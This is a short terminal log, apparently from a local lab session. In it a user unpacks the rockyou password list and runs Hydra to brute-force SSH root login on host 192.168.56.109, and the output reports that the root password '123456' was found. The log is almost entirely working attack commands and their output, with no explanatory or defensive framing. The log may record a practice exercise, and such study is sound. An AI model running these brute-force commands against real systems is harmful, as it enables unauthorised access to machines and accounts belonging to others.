 gzip: /usr/share/wordlists/rockyou.txt: Permission denied
alina@alina:~$ sudo gzip -d /usr/share/wordlists/rockyou.txt.gz
[sudo] alina 的密码：
alina@alina:~$ hydra -l root -P /usr/share/wordlists/rockyou.txt -v 192.168.56.109 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organ
izations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-24 16:39:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to re
duce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~8
96525 tries per task
[DATA] attacking ssh://192.168.56.109:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@192.168.56.109:22
[INFO] Successful, password authentication is supported by ssh://192.168.56.109:22
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[22][ssh] host: 192.168.56.109 login: root password: 123456
[STATUS] attack finished for 192.168.56.109 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-24 16:39:56
alina@alina:~$